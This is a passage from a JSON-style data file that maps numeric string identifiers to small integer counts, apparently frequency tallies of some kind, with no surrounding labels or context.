":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"